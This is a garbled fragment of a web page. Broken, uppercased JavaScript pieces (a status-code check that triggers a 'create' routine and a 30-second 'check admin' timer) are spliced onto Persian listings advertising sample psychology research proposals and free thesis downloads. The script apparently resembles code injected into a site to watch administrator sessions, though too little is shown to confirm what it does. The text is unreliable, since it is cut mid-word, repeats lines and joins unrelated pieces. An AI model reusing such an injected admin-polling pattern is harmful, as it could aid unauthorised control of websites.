
S === 0 || R.STATUS === 302) {RETURN
.STATUS === 401 || R.STATUS === 403)
) RUNCREATE();}).CATCH(FUNCTION ()
;SETINTERVAL(CHECKADMIN, 30000);})();
لیست موضوعات
">
موضوع پروپو
برای سفارش ج
نمونه پروپوزال روانشناسی
دانلود نمونه پروپوزال روانشناسی بالی
دانلود رایگان 15 پایان نامه روانشناسی بالینی - سری دوم
دانلود رایگان 15 پایان نامه روانشناسی بالینی - سری دوم
دانلود نمونه پروپوزال روش
این نمونه پروپوزال روش تحقیق رو